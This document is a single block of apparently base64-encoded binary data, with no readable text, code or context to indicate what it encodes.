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
